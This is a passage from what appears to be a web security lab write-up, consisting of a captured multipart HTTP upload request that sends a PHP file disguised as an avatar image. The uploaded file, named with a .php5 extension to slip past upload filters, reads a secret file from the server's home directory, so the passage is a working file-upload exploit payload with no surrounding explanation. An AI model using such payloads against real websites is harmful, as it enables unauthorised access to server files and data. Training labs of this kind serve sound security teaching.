 16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------396462995120876879801530572325
20 Content-Disposition: form-data; name="avatar"; filename="getFile.php5"
21 Content-Type: application/x-php
22
23 <?php
24 echo file_get_contents("/home/carlos/secret");
25 ?>
26
27 -----------------------------396462995120876879801530572325
28 Content-Disposition: form-data; name="user"
29
30 wiener